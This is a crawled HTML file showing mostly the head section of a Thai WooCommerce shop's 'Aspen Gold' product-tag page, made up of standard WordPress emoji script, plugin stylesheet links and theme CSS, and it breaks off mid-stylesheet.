

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pinnshop.com/product-tag/aspen-gold/
body_size: 37784
content:
 <!doctype html>
<html lang="th" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>Aspen Gold &#8211; PinnShop</title>
<script>console.log( 'Debug: Hello, I am pinn-kadence' );</script><script>console.log( 'Debug: post_id 708498' );</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="dlm-version" content="5.1.6"><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีด" href="https://pinnshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีดความเห็น" href="https://pinnshop.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title="ฟีด PinnShop &raquo; Aspen Gold ป้ายกำกับ" href="https://pinnshop.com/product-tag/aspen-gold/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pinnshop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pinnshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='seed-confirm-modal-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='seed-confirm-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/css/seed-confirm-pro.css?ver=6.8.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-woocommerce-related-products-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/custom-related-products-public.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.carousel.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-theme-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.theme.default.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='affwp-forms-css' href='https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.30.2' media='all' />
<link rel='stylesheet' id='aws-style-css' href='https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.51' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://pinnshop.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='learndash-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash-admin-bar-css' href='https://pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pinnshop.com/wp-content/themes/kadence/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.4.3' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);--e-global-color-kadence10:var(--global-palette10);--e-global-color-kadence11:var(--global-palette11);--e-global-color-kadence12:var(--global-palette12);--e-global-color-kadence13:var(--global-palette13);--e-global-color-kadence14:var(--global-palette14);--e-global-color-kadence15:var(--global-palette15);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-author-style-center{padding-top:var(--global-md-spacing);border-top:1px solid var(--global-gray-500);}.entry-author-style-center .entry-author-avatar, .entry-meta .author-avatar{display:none;}.entry-author-style-normal .entry-author-profile{padding-left:0px;}#comments .comment-meta{margin-left:0px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:159px;}.site-branding a.brand img.svg-logo-image{width:159px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul 